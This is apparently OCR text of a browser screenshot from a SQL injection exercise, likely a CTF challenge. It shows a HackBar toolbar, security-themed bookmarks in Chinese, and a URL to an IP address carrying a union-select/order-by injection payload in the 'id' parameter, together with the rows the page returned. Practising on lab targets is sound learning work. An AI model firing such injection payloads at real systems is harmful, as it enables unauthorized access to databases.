 不安全 | 152.136.179.79:18084/?id=3%20union%20select%201,%271a%27,3%20order%20by%202
安全论坛 大牛博客 在线工具 CTF工具 漏洞搜集 程序员社区 开发文档 数据算法 待研究
id: 1 name: 3
id: 3 name: threezh1
HackBar Elements Console Sources Network Performance Memory Application Security Audits
LOAD URL SPLIT URL EXECUTE URL SQLI XSS LFI ENCODING HA
URL
http://152.136.179.79:18084/?id=3 union select 1,'1a',3 order by 2